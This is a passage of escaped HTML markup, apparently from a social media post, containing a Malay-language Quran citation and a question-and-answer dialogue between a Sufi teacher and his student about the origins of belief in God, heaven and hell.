adalah Maha Luas, bahkan Lautan dimisalkan menjadi Tinta sahaja tidak mampu untuk menuliskan segala Ilmu-Ilmu Allah SWT...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFirman Allah SWT :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Dan seandainya pohon-pohon di bumi menjadi pena dan lautan (menjadi tinta), ditambahkan kepadanya tujuh lautan (lagi) setelah (kering)nya, niscaya tidak akan habis-habisnya (dituliskan) kalimat-kalimat Allah. Sesungguhnya Allah Mahaperkasa, Mahabijaksana.\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Luqman : 27)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E * MUZAKARAH GURU SUFI DAN MURIDNYA.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMurid : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDaripada manakah asalnya sebutan Syurga dan Neraka wahai Guruku ?.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGuru Sufi : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMenurut kamu, daripada manakah tempat yang disebutkannya sebagai Syurga dan Neraka itu berasal ?.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMurid : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMenurut Kitab Suci, Syurga dan Neraka itu adalah Ciptaan Tuhan. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGuru Sufi : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELalu, daripada manakah munculnya sebutan Tuhan ?.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMurid : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebutan Tuhan berasal daripada Kitab Suci yang diturunkan sendiri oleh Tuhan. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGuru Sufi : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESiapakah yang mengajarkan kepadamu bahawa Kitab Suci itu diturunkan oleh Tuhan ?.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMurid : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAhli-ahli Agama yang mengatakannya wahai Guruku, bahawa Kitab Suci itu diturunkan oleh Tuhan. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGuru Sufi : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDaripada manakah ahli-ahli Agama itu mengetahui bahawa Kitab Suci itu diturunkan oleh Tuhan ? \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBukankah Tuhan didalam Kitab Suci itu justeru diciptakan oleh manusia ?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMurid : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaaf Guruku, itulah yang sampai kesaat ini saya tidak mengertinya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGuru Sufi : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetahuilah wahai anakku, bahawa disepanjang kehidupan yang kamu ketahui tentangnya Tuhan, Syurga dan Neraka, juga Ramalan tentangnya Hari Kiamat itu adalah berasal daripada penuturan orang-orang lain. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan orang-orang lain itu boleh jadi adalah orang tuamu, Guru sekolahmu, Guru Agamamu, para penceramah Agama ataupun buku-buku Agama yang dituliskan oleh seseorang, betul ? \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMurid : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBenar sekali wahai Guruku.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGuru Sufi : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETahukah kamu bahawa orang-orang lain itu juga mengertinya akan istilah-istilah itu daripada penuturan orang-orang lain pula. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka sedemikianlah seterusnya, orang-orang mendengar cerita daripada orang-orang lain dan berkeyakinan bahawa itu adalah nyata kerana percaya dengan kata-kata orang-orang lain. Betul ? \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMurid : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBetul wahai Guruku.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGuru Sufi : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESekarang tanyakanlah kepada dirimu sendiri, apakah orang-orang lain yang boleh bercerita dan mengajarkan kepadamu tentangnya Tuhan, Syurga, Neraka dan Hari Kiamat itu. Sudahpun pernah bertemu dan bertatap wajah dengan Tuhan ? \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan apakah mereka sudah pernah melihat keadaannya Syurga dan Neraka, dan mengetahui bilakah dunia tempat kita berada dan hidup ini akan Kiamat ?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMurid : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJikalau saya mempergunakan Akal Waras saya, ianya adalah mendengarkan Suara Hati saya sendiri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka, saya menyimpulkan bahawa tidak ada seorangpun manusia yang pernah bertemu dan melihat Wujudnya Tuhan dan tidak seorangpun yang pernah melihat Syurga ataupun Neraka. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApalagi pernah mendatangi kedua-dua tempat itu, dan tidak ada satupun yang mengetahui apakah itu Hari Kiamat. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGuru Sufi : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJikalau begitu, mengapa kamu masih bertanya kepadaku ?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDaripada manakah asalnya Syurga dan Neraka, bukankah dengan mengajukan pertanyaan seperti itu, berertinya kamu tidak memiliki Keyakinan akan dirimu sendiri dan kamu telahpun mengabaikan Suara Hatimu sendiri ? \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMurid : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHal itu saya pertanyakan adalah kerana, sewaktu saya masih kanak-kanak, saya telahpun diajarkan oleh orang tua dan Guru Agama saya, bahawa saya haruslah memiliki IMAN.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYakni, untuk Percaya walaupun saya tidak melihatnya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKata Guru Agama saya :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"IMANMU YANG AKAN MENYELAMATKANMU...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGuru Sufi : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EOleh sebab kamu Percaya walaupun tidak melihatnya, tidak menyelidikinya, tidak membuktikan Kebenaran akan Hal-Hal yang kamu Percayai sebagai Kebenaran itu bersumber daripada apa kata-kata orang. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka, Akal Budimu menjadi tidak berfungsi sama sekali. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDengan sedemikian, kamu telahpun menyangkal keberadaanmu sebagai Makhluk yang paling Sempurna dan Mulia yang mampu untuk Berfikir. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPadahal itulah yang membezakan kamu dengan makhluk-makhluk yang lainnya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMurid : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr 